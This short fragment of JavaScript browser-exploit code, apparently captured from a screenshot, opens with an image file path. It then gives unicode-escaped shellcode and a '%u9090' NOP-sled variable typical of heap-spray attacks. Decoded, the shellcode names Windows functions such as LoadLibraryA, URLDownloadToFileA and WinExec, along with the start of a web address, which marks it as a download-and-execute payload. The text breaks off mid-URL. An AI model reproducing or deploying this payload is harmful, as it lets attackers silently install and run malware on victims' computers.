
"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +

"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +

"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +

"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +

"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +

"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +

"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +

"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +

"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +

"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e
var bigblock = unescape("%u9090%u9090");
